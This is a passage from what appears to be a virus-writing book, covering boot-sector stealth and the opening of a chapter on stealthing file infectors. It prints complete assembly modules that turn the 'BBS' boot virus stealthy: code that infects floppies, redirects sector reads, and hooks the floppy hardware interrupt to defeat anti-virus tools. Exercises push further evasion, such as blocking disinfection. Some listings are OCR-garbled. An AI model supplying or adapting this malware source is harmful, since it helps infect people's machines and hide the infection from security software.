

Figure 21.1: Logic of Level One stealth.

#### **The Anti-Virus Fights Back**

Although this kind of a stealth procedure is a pretty cute trick, it's also an old trick. It's been around since the late 80's, and any anti-virus program worth its salt will take steps to deal with it. *If your anti-virus program can't deal with this kind of plain-vanilla stealth, you should throw it away.*

How would an anti-virus program bypass this stealthing and get at the real boot sector to test it, though?

Perhaps the best way is to attempt to read by directly manipulating the i/o ports for the hard disk. This approach goes past all of the software in the computer (with an important exception we'll discuss in a moment) and gets the data directly from the hard disk itself. The problem with this approach is that it's *hardware dependent*. The whole purpose of the BIOS Interrupt 13H handler is to shield the programmer from having to deal with esoteric hardware-related issues while programming. For example, the way you interface to an IDE disk drive is dramatically different than how you interface to a SCSI drive, and even different SCSI controllers work somewhat differently. To write a program that will successfully access a disk drive directly through the hardware, and work 99.9% of the time, is not so easy.

Despite this difficulty, let's look at the example of a standard old IDE drive. The drive occupies i/o ports 1F0H through 1F7H, the function of which are explained in Figure 21.2. To send a command to the disk to read Cylinder 0, Head 0, Sector 1, the code looks something like this:





(Note that I've left out some details so as not to obscure the basic idea. If you want all the gory details, please refer to the *IBM PC AT Technical Reference*.) All it does is check to make sure the drive is ready for a command, then sends it a command to read the desired sector, and proceeds to get the data from the drive when the drive has it and is ready to send it to the CPU.

Similar direct-read routines could be written to access the floppy disk, though the code looks completely different. Again, this code is listed in the *IBM PC AT Technical Reference*.

#### Figure 21.2: IDE hard drive i/o ports.



This will slide you right past Interrupt 13H and any interrupt 13H-based stealthing mechanisms a virus might have installed. However, this is a potentially dangerous approach for a commercial anti-virus product because of its hardware dependence. Any antivirus developer who implements something like this is setting himself up to get flooded with tech support calls if there is any incompatibility in the read routine.

A better approach is to *tunnel* Interrupt 13H. *Interrupt tunneling* is a technique used both by virus writers and anti-virus developers to get at the original BIOS ROM interrupt vectors. If you get the original ROM vector, you can call it directly with a *pushf/call far*, rather than doing an interrupt, and you can bypass a virus that way, without having to worry about hardware dependence.

Fortunately most BIOS ROM Interrupt 13Hs provide a relatively easy way to find where they begin. Since Interrupt 13H is used for both floppy and hard disk access, though the hardware is different, the first thing that usually happens in an Interrupt 13H controller is to find out whether the desired disk access is for floppy disks or hard disks, and branch accordingly. This branch usually takes the form of calling Interrupt 40H in the event a floppy access is required. Interrupt 40H is just the floppy disk only version of Interrupt 13H, and it's normally used only at the ROM BIOS level. Thus, the typical BIOS Interrupt 13H handler looks something like



The *int 40H* instruction is simply 0CDH 40H, so all you have to do to find the beginning of the interrupt 13H handler is to look for CD 40 in the ROM BIOS segment 0F000H. Find it, go back a few bytes, and you're there. Call that and you get the original boot sector or master boot sector, even if it is stealthed by an Interrupt 13H hook.

Maybe.

#### **Viruses Fight Back**

Perhaps you noticed the mysterious HD\_INT flag which the direct hardware read above checked to see if the disk drive was ready to transfer data. This flag is the Hard Disk Interrupt flag. It resides at offset 84H in the BIOS data area at segment 40H. The floppy disk uses the SEEK\_STATUS flag at offset 3EH in the BIOS data area. How is it that these flags get set and reset though?

When a hard or floppy disk finishes the work it has been instructed to do by the BIOS or another program, it generates a hardware interrupt. The routine which handles this hardware interrupt sets the appropriate flag to notify the software which initiated the read that the disk drive is now ready to send data. Simple enough. The hard disk uses Interrupt 76H to perform this task, and the floppy disk uses Interrupt 0EH. The software which initiated the read will reset the flag after it has seen it.

But if you think about it, there's no reason something couldn't intercept Interrupt 76H or 0EH as well and do something funny with it, to fool anybody who was trying to work their way around Interrupt 13H! Indeed, some viruses do exactly this.

One strategy might be to re-direct the read through the Interrupt hook, so the anti-virus still gets the original boot sector. Another strategy might simply be to frustrate the read if it doesn't go through the virus' Interrupt 13H hook. That's a lot easier, and fairly hardware independent. Let's explore this strategy a bit more . . . .

To hook the floppy hardware interrupt one writes an Interrupt 0EH hook which will check to see if the viral Interrupt 13H has been called or not. If it's been called, there is no problem, and the Interrupt 0EH hook should simply pass control to the original handler. If the viral Interrupt 13H hasn't been called, though, then something is trying to bypass it. In this case, the interrupt hook should just reset the hardware and return to the caller without setting the SEEK STATUS flag. Doing that will cause the read attempt to time out, because it appears the drive never came back and said it was ready. This will generally cause whatever tried to read the disk to fail—the equivalent of an *int 13H* which returned with **c** set. The data will never get read in from the disk controller. An interrupt hook of this form is very simple. It looks like this:

```
INT_0EH:
      cmp BYTE PTR cs: [INSIDE], 1 ; is INSIDE = 1 ?
      ine INTERET ;no, ret to caller
       jmp DWORD PTR cs:[OLD_0EH] ;go to old handler
INTERET:push ax
      mov al, 20H \qquad ; release intr ctrlr
       out 20H,al
       pop ax
      iret \qquad \qquad iand ret to caller
```
In addition to the *int 0EH* hook, the Interrupt 13H hook must be modified to set the INSIDE flag when it is in operation. Typically, the code to do that looks like this:

```
INT_13H:
     mov BYTE PTR cs:[INSIDE],1 ;set the flag on entry
 .
      . ;do whatever
 .
    pushf \qquad \qquad ; call ROM BIOS
     call DWORD PTR cs:[OLD_13H]
 .
 .
 .
     mov BYTE PTR cs:[INSIDE],0 ;reset flag on exit
    retf 2 ireturn to caller
```
The actual implementation of this code with the BBS virus is what I'll call Level Two stealth, and it is presented at the end of this chapter.

If you want to test this level two stealth out, just write a little program that reads the boot sector from the A: drive through Interrupt 40H,

```
 mov ax,201H
 mov bx,200H
 mov cx,1
 mov dx,0
 int 40H
```
You can run this under DEBUG both with the virus present and without it, and you'll see how the virus frustrates the read.

#### **Anti-Viruses Fight Back More**

Thus, anti-viruses which really want to bypass the BIOS must replace not only the software interrupts with a direct read routine, but also the hardware interrupts associated to the disk drive. It would appear that if an anti-virus went this far, it would succeed at really getting at the true boot sector. Most anti-virus software isn't that smart, though.

If you're thinking of buying an anti-virus site license for a large number of computers, you should really investigate what it does to circumvent boot-sector stealth like this. If it doesn't do direct access to the hardware, it is possible to use stealth against it. If it does do direct hardware access, you have to test it very carefully for compatibility with all your machines.

Even direct hardware access can present some serious flaws as soon as one moves to protected mode programming. That's because you can hook the i/o ports themselves in protected mode. Thus, a direct hardware access can even be redirected! The SS-386 virus does exactly this.<sup>1</sup> We'll discuss this technique more in two chapters.

#### **Further Options for Viruses**

We've briefly covered a lot of ground for stealthing boot sector viruses. There's a lot more ground that could be covered, though. There are all kinds of combinations of the techniques we've discussed that could be used. For example, one could hook Interrupt 40H, and redirect attempted reads through that interrupt. One could also hook some of the more esoteric read functions provided by Interrupt 13H. For example, Interrupt 13H, Function 0AH is a "Read Long" which is normally only used by diagnostic software to get the CRC information stored after the sector for low-level integrity checking purposes. An anti-virus program might try to use

<sup>1</sup> See *Computer Virus Developments Quarterly*, Vol. 1, No. 4 (Summer, 1993).

that to circumvent a Function 2 hook, and a virus writer might just as well hook it too. Also possible are direct interfacing with SCSI drives through the SCSI interface or through ASPI, the *A*dvanced *S*CSI *P*rogramming *I*nterface which is normally provided as a device driver. The more variations in hardware there are, the more the possibilities.

If you want to explore some of these options, the best place to start is with the *IBM PC AT Technical Reference*. It contains a complete listing of BIOS code for an AT, and it's an invaluable reference. If you're really serious, you can also buy a developers license for a BIOS and get the full source for it from some manufacturers. *See the Resources* for one source.

#### **Memory "Stealth"**

So far we've only discussed how a virus might hide itself on disk: that is normally what is meant by "stealth". A boot sector virus may also hide itself in memory, though. So far, the resident boot sector viruses we've discussed all go resident by changing the size of system memory available to DOS which is stored in the BIOS data area. While this technique is certainly a good way to do things, it is also a dead give-away that there is a boot sector virus in memory. To see it, all one has to do is run the CHKDSK program. CHKDSK always reports the memory available to DOS, and you can easily compare it with how much should be there. On a standard 640K system, you'll get a display something like:

```
 655,360 total bytes memory
 485,648 bytes free
```
If the "total bytes memory" is anything other than  $655,360 (= 640)$ x 1024) then something's taken part of your 640K memory. That's a dead give-away.

So how does a boot sector virus avoid sending up this red flag?

One thing it could do is to wait until DOS (or perhaps another operating system) has loaded and then move itself and go to somewhere else in memory where it's less likely to be noticed. Some operating systems, like Windows, send out a flag via an interrupt to let you know they're loading. That's real convenient.
With others, like DOS, you just have to guess when they've had time to load, and then go attempt to do what you're trying. Since we've already discussed the basics of these techniques when dealing with Military Police virus, and our resident EXE viruses, we'll leave the details of how to go about doing them for the exercises.

## **Level One Stealth Source**

The following file is designed to directly replace the INT13H.ASM module in the BBS virus. Simply replace it and you'll have a BBS virus with Level One Stealth.

```
;*******************************************************************************
;* INTERRUPT 13H HANDLER *
;*******************************************************************************
OLD_13H DD ? ;Old interrupt 13H vector goes here
INT_13H:
        sti
                 cmp ah,2 ;we want to intercept reads
jz READ_FUNCTION<br>I13R: jmp DWORD PTR cs: IO
               I13R: jmp DWORD PTR cs:[OLD_13H]
;*******************************************************************************
;This section of code handles all attempts to access the Disk BIOS Function 2.
;It stealths the boot sector on both hard disks and floppy disks, by
;re-directing the read to the original boot sector. It handles multi-sector
;reads properly, by dividing the read into two parts. If an attempt is
;made to read the boot sector on the floppy, and the motor is off, this
;routine will check to see if the floppy has been infected, and if not, it
;will infect it.
                                                  READ_FUNCTION: ;Disk Read Function Handler
        cmp dh, 0 ; is it a read on head 0?<br>inz ROM_BIOS ; nope, we're not interes
                                                  ;nope, we're not interested
         cmp dl,80H ;is this a hard disk read?
         jc READ_FLOPPY ;no, go handle floppy
;This routine stealths the hard disk. It's really pretty simple, since all it
;has to do is add VIR_SIZE+1 to the sector number being read, provided the
;sector being read is somewhere in the virus. That moves a read of the
;master boot sector out to the original master boot record, and it moves
;all other sector reads out past where the virus is, presumably returning
;blank data.
READ_HARD: \begin{array}{ccc}\n\text{cr} & \text{cm} \\
\text{cm} & \text{cm} \\
\text{cm} & \text{cm} \\
\end{array} and \begin{array}{ccc}\n\text{cm} & \text{cm} \\
\text{cm} & \text{cm} \\
\text{cm} & \text{cm} \\
\end{array} cmp cx,VIR_SIZE+3 ;is cyl 0, sec < VIR_SIZE + 3?
         jnc ROM_BIOS ;no, let BIOS handle it
        push cx<br>add cx, VIR SIZE+1
        add cx,VIR_SIZE+1 ;adjust sec no (stealth) pushf cannot community and read from here inst
                                                  ; and read from here instead<br>; call ROM BIOS
        call DWORD PTR cs: [OLD_13H]
        pop cx \qquad pop cx \qquad pop cx \qquad s and return to caller
               2 read return to caller
ROM_BIOS: ;jump to ROM BIOS disk handler
               jmp DWORD PTR cs:[OLD_13H]
```
**;This handles reading from the floppy, which is a bit more complex. For one, ;we can't know where the original boot sector is, unless we first read the ;viral one and get that information out of it. Secondly, a multi-sector ;read must return with the FAT in the second sector, etc. READ\_FLOPPY: cmp cx,1 ;is it cylinder 0, sector 1? jnz ROM\_BIOS ;no, let BIOS handle it** ; save currently accessed drive # *is floppy already infected?*<br>ves, stealth the read:  **jz FLOPPY\_STEALTH ;yes, stealth the read call INIT\_FAT\_MANAGER ;init FAT management routines** call INFECT\_FLOPPY **;no, go infect the diskette**<br>
RF2: call CHECK\_DISK ;see if infection took<br>
;no stealth needed, go to B **RF2: call CHECK\_DISK ;see if infection took jnz ROM\_BIOS ;no stealth needed, go to BIOS ;If we get here, we need stealth. FLOPPY\_STEALTH:** int 40H ;read requested sectors<br>mov cs:[REPORT],ax ;save returned ax value<br>journed ax value<br>mov all and read boot sec if n **mov** cs:[REPORT], ax **interpretent in the second cs:**<br>inc BOOT SECTOR is independent securities in arr **BOOT\_SECTOR ind read boot sec if no error**<br>al.0 **i**error. return with al=0 mov al, 0  $\text{perror, return with }$  al=0  $\text{ref}$  2 ; and carry set **;This routine reads the original boot sector. BOOT\_SECTOR: mov cx,WORD PTR es:[bx + 3EH] ;cx, dh locate start of mov dh,BYTE PTR es:[bx + 41H] ;main body of virus add** cl,VIR\_SIZE ;update to find orig boot sec<br>
cmp cl.BYTE PTR cs:IBS SECS PER TRACKI :this procedure works  **cmp cl,BYTE PTR cs:[BS\_SECS\_PER\_TRACK] ;this procedure works jbe BS1 ;as long as VIR\_SIZE sub cl,BYTE PTR cs:[BS\_SECS\_PER\_TRACK] ; <=BS\_SECS\_PER\_TRACK xor dh,1 jnz BS1** inc ch<br>mov ax,201H **BS1:** mov ax,201H **inclusively** and the sector int 40H sector int 40H sector and the sector intervals and the sector intervals in the sector intervals in the sector intervals in the sector in the sector in the sector in t int 40H ;using BIOS floppy disk<br>mov cx.1 : restore cx and dh **restore** cx and dh mov cx, 1<br>
mov dh, 0<br>
ic EXNOW  **jc EXNOW ;error, exit now mov ax,cs:[REPORT] EXNOW:** retf 2 **ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ightarrow ighta REPORT DW ? ;value reported to caller in ax**

# **Level Two Stealth Source**

To implement Level Two stealth, you must replace the INT13H.ASM module in the BBS virus with the code listed below. Also, you'll have to modify the BOOT.ASM module for BBS by adding code to hook Interrupt 0EH. In essence, you should replace

```
INSTALL_INT13H:
        xor ax,ax
       mov ds, ax<br>mov si.13H*4
       mov si,13H*4 ;save the old int 13H vector
        mov di,OFFSET OLD_13H
        movsw
```

```
 movsw
mov ax, OFFSET INT_13H ; and set up new interrupt 13H
mov bx, 13H*4 ;which everybody will have to
mov ds:[bx], ax ;use from now on
 mov ax,es
 mov ds:[bx+2],ax
```
#### with something like

```
INSTALL_INT13H:
       xor ax,ax
      mov ds, ax<br>mov si, 13H*4
       mov si,13H*4 ;save the old int 13H vector
       mov di,OFFSET OLD_13H
       movsw
       movsw
      mov si, 0EH*4 ;save the old int 0EH vector
       mov di,OFFSET OLD_0EH
       movsw
       movsw
      mov bx, 13H*4 ;set up new INT 13H vector
       mov [bx],OFFSET INT_13H
      mov [bx+2], es<br>mov bx, 0EH*4
      mov bx,0EH*4 ;set up new INT 0EH vector
       mov [bx],OFFSET INT_0EH
       mov [bx+2],es
```
#### in BOOT.ASM. The INT13H.ASM module for Level Two is as follows:

```
;*******************************************************************************
;* INTERRUPT 13H HANDLER *
;*******************************************************************************
OLD_13H DD ? ;Old interrupt 13H vector goes here
INT_13H:
        sti
        cmp ah,2 ;we want to intercept reads
               READ_FUNCTION
        mov BYTE PTR cs:[INSIDE],1
        pushf
        call DWORD PTR cs:[OLD_13H]
        mov BYTE PTR cs:[INSIDE],0
        retf 2
;*******************************************************************************
;This section of code handles all attempts to access the Disk BIOS Function 2.
;It stealths the boot sector on both hard disks and floppy disks, by
;re-directing the read to the original boot sector. It handles multi-sector
;reads properly, by dividing the read into two parts. If an attempt is
;made to read the boot sector on the floppy, and the motor is off, this
;routine will check to see if the floppy has been infected, and if not, it
;will infect it.
                                               READ_FUNCTION: FUNCTION:<br>PEAD_FUNCTION: flag
       mov BYTE PTR cs:[INSIDE],1<br>cmp dh,0
        cmp dh, 0 \frac{1}{2} is it a read on head 0?<br>inz ROM_BIOS prope, we're not interes
        jnz ROM_BIOS ;nope, we're not interested
                                                ; is this a hard disk read?
```
 **jc READ\_FLOPPY ;no, go handle floppy**

**;This routine stealths the hard disk. It's really pretty simple, since all it ;has to do is add VIR\_SIZE+1 to the sector number being read, provided the ;sector being read is somewhere in the virus. That moves a read of the ;master boot sector out to the original master boot record, and it moves ;all other sector reads out past where the virus is, presumably returning ;blank data. READ\_HARD: ;else handle hard disk**





**;This handles reading from the floppy, which is a bit more complex. For one, ;we can't know where the original boot sector is, unless we first read the ;viral one and get that information out of it. Secondly, a multi-sector ;read must return with the FAT in the second sector, etc. READ\_FLOPPY:**

#### **cmp cx,1 ;is it cylinder 0, sector 1? jnz ROM\_BIOS ;no, let BIOS handle it mov cs:[CURR\_DISK],dl ;save currently accessed drive #**  $\cdot$  is floppy already infected?  **jz FLOPPY\_STEALTH ;yes, stealth the read call INIT\_FAT\_MANAGER** ;initialize FAT mgmt routines<br>call INFECT FLOPPY ;no, go infect the diskette call INFECT\_FLOPPY **induces**; no, go infect the diskette<br>call CHECK\_DISK see if infection took **RF2:** call CHECK\_DISK **iself infection took**<br>jnz ROM\_BIOS **infection in the set of the set of the set of the set of the set of the set of the set of the set o jnz ROM\_BIOS ;no stealth required, go to BIOS ;If we get here, we need stealth. FLOPPY\_STEALTH:**



**;This routine reads the original boot sector. BOOT\_SECTOR:** mov cx,WORD PTR es:[bx + 3EH] *;cx*, dh locate start of mov dh,BYTE PTR es:[bx + 41H] *;*main body of virus  $mov$  dh, BYTE PTR es: [bx + 41H]  **add cl,VIR\_SIZE ;update to find orig boot sec cmp cl,BYTE PTR cs:[BS\_SECS\_PER\_TRACK] ;this procedure works**  $:$ as long as VIR SIZE  **sub cl,BYTE PTR cs:[BS\_SECS\_PER\_TRACK] ; <=BS\_SECS\_PER\_TRACK xor dh,1 jnz BS1**

**inc** ch<br>BS1: mov ax.201H mov dh, 0<br>jc EXNOW

 **mov ax,cs:[REPORT]**

**BS1: mov ax,201H ;read original boot sector** int 40H ;using BIOS floppy disk<br>mov  $cx,1$  ; restore  $cx$  and dh mov  $cx,1$  ; restore  $cx$  and dh

 **jc EXNOW ;error, exit now**

```
EXNOW: mov BYTE PTR cs:[INSIDE],0 ;reset INSIDE flag
 retf 2 ;and exit to caller
REPORT DW ? ;value reported to caller in ax
                                   INSIDE DB 0 ;flag indicates we're inside int 13 hook
;*******************************************************************************
;This routine handles the floppy disk hardware Interrupt 0EH. Basically, it
;just passes control to the old handler as long as the INSIDE flag is one. If
;the INSIDE flag is zero, though, it returns to the caller without doing
;anything. This frustrates attempts to go around INT 13H by anti-virus software.
OLD_0EH DD ? ;old INT 0EH handler vector
INT_0EH:
       cmp BYTE PTR cs:[INSIDE],1 ;is INSIDE = 1 ?
                                         ;nope, just return to caller
       jmp DWORD PTR cs:[OLD_0EH] ;else go to old handler
INTERET:push ax<br>mov al.20H
       mov al,20H ;release interrupt controller
      out 20H, al
      pop iret ;and return to caller
```
# **Exercises**

- 1. The BBS stealthing read function does not stealth writes. This provides an easy way to disinfect the virus. If you read the boot sector, it's stealthed, so you get the original. If you then turn around and write the sector you just read, it isn't stealthed, so it gets written over the viral boot sector, effectively wiping the virus out. Add a WRITE\_FUNC-TION to the BBS's Interrupt 13H hook to prevent this from happening. You can stealth the writes, in which case anything written to the boot sector will go where the original boot sector is stored. Alternatively, you can simply write protect the viral boot sector and short circuit any attempts to clean it up.
- 2. Round out the Level Two stealthing discussed here with (a) an Interrupt 13H, Function 0AH hook, (b) an Interrupt 76H hook and (c) an Interrupt 40H hook. When writing the Interrupt 76H hook, be aware that the hard disk uses the *second* interrupt controller chip. To reset it you must *out* a 20H to port A0H.
- 3. Modify the original BBS virus so that it moves itself in memory when DOS loads so that it becomes more like a conventional DOS TSR. To do this, create a new M-type memory block at the base of the existing Z block, exactly the same size as the memory stolen from the system by the virus before DOS loaded. Move the Z block up, and adjust the

memory size at 0:413H to get rid of the high memory where the virus was originally resident. Finally, move the virus down into its new M-block. What conditions should be present before the virus does all of this? Certainly, we don't want to wipe out some program in the middle of executing!

# **Stealth Techniques for File Infectors**

Just like boot sector viruses, viruses which infect files can also use a variety of tricks to hide the fact that they are present from prying programs. In this chapter, we'll examine the *Slips* virus, which employs a number of stealth techniques that are essential for a good stealth virus.

Slips is a fairly straight forward memory resident EXE infector as far as its reproduction method goes. It works somewhat like the Yellow Worm, infecting files during the directory search process. It differs from the Yellow Worm in that it uses the usual DOS Interrupt 21H Function 31H to go resident, and then it EXECs the host to make it run. It also differs from the Yellow Worm in that, once resident, infected files *appear* to be uninfected on disk.

# **Self-Identification**

Since Slips must determine whether a file is infected or not in a variety of situations and then take action to hide the infection, it needs a quick way to see an infection which is 100% certain.

Typically, stealth file infectors employ a simple technique to identify themselves, like changing the file date 100 years into the

future. If properly stealthed, the virus will be the only thing that sees the unusual date. Any other program examining the date will see a correct value, because the virus will adjust it before letting anything else see it. This is the technique Slips uses: any file infected by Slips will have the date set 57 yearsinto the future. That means it will be at least 2037, so the virus should work without fouling up until that date.

# **The Interrupt 21H Hook**

Most of the stealth features of Slips are implemented through an Interrupt 21H hook. Essentially, the goal of a stealth virus is to present to anything attempting to access a file *an image of that file which is completely uninfected.* Most high level file access is accomplished through an Interrupt 21H function, so hooking that interrupt is essential.

In order to do a good job stealthing, there are a number of different functions which must be hooked by the virus. These include:

FCB-Based File Search Functions (11H, 12H) Handle-Based File Search Functions (4EH, 4FH) Handle-Based Read Function (3FH) FCB-Based Read Functions (14H, 21H, 27H) Move File Pointer Function (42H) Exec Function (4BH) File Date/Time Function (57H) File Size Function (23H)

Let's discuss each of these functions, and how the virus must handle them.

# **File Search Functions**

Both the FCB-based and the handle-based file search functions can retrieve some information about a file, which can be used to detect whether it has been infected or changed in some way. Most importantly, one can retrieve the file date, the file size, and the file attributes.

Slips does not change the file attributes when it infects a file, so it need do nothing to them while trapping functions that access them. On the other hand, both the file date and the size are changed by the virus. Thus, it must adjust them back to their initial values in any data returned by the file search functions. In this way, any search function will only see the original file size and date, even though that's not what's really on disk.

Both types of search functions use the DTA to store the data they retrieve. For handle-based functions, the size is stored at DTA+26H and the date is at DTA+24H. For FCB-based searches, the size is at FCB+29H and the date is at FCB+25H. Typical code to adjust these is given by



## **File Date and Time Function**

Interrupt 21H, Function 57H, Subfunction 0 *reports* the date and time of a file. When this function is called, the virus must re-adjust the date so that it does not show the 57 year increment which the virus made on infected files. This is simply a matter of subtracting 57\*512 from the **dx** register as returned from the true Interrupt 21H, Function 57H.

Interrupt 21H, Function 57H, Subfunction 1 *sets* the date and time of a file. When this is called, the virus should add 57\*512 to the **dx** register before calling the original function, provided that the file which is being referenced is infected already. To determine that, the interrupt hook first calls Subfunction 0 to see what the current date is. Then it decides whether or not to add 57 years to the new date.

## **File Size Function**

Interrupt 21H, Function 23H reports the size of a file in logical records using the FCB. The logical record size may be bytes or it may be something else. The record size is stored in the FCB at offset 14. The virus must trap this function and adjust the size reported back in the FCB. Implementation of this function is left as an exercise for the reader.

## **Handle-Based Read Function 3FH**

A virus can stealth attempts to read infected files from disk, so that any program which reads files for the purpose of scanning them for viruses, checking their integrity, etc., will not see anything but an uninfected and unmodified program. To accomplish this, the virus must stealth two parts of the file.

Firstly, it must stealth the EXE header. If any attempt is made to read the header, the original header must be returned to the caller, not the infected one.

Secondly, the virus must stealth the end of the file. Any attempt to read the file where the virus is must be subverted, and made to look as if there is no data at that point in the file.

Read stealthing like this is one of the most difficult parts of stealthing a virus. It is not always a good idea, either. The reason is because *the virus can actually disinfect programs* on the fly. For example, if you take a directory full of Slips-infected EXE files and use PKZIP on them to create a ZIP file of them, all of the files in the ZIP file will be uninfected, even if all of the actual files in the directory are infected! This destroys the virus' ability to propagate

through ZIP files and modem lines, etc. The long and the short of it is that stealth mechanisms can be too good!

In any event, file stealthing is difficult to implement in an efficient manner. The Slips uses the logic depicted in Figure 22.1 to do the job. This involves rooting around in DOS internal data to find the file information about an open file, and checking it to see if it is infected. If infected, it then finds the real file size there, and makes some calculations to see if the requested read will get forbidden data.

This "internal data" is the *System File Table*, or SFT for short. To find it, one must get the address of the *List of Lists* using DOS Interrupt 21H, Function 52H, an undocumented function. The List of Lists address is returned in in **es:bx**. Next, one must get the address of the start of the SFT. This is stored at offset 4 in the List of Lists. System File Table entries are stored in blocks. Each block contains a number of entries, stored in the word at offset 4 from the start of the block. (See Table 22.1) If the correct entry is in this

